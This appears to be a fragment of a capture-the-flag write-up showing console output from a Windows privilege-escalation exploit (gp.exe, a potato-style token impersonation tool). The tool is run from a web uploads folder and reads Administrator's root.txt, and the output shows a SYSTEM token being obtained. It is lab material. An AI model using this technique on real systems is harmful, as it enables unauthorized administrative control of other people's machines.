 C:\xampp\htdocs\uploads>.\gp.exe -cmd "cmd /c type C:\Users\Administrator\Desktop\root.txt"
[*] CombaseModule: 0×140720058925056
[*] DispatchTable: 0×140720061231216
[*] UseProtseqFunction: 0×140720060607392
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\88e4d8ce-ad97-49e1-a7b4-ab720822474b\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000c002-0500-ffff-8f33-3d14879a4ba0
[*] DCOM obj OXID: 0×2eac684602241e8a
[*] DCOM obj OID: 0×734138b3d4c5461c
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 884 Token:0×800  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1428
135de65d40315bf329e9962e09d7212c
C:\xampp\htdocs\uploads>
The outcome? Success, with the system flag owned.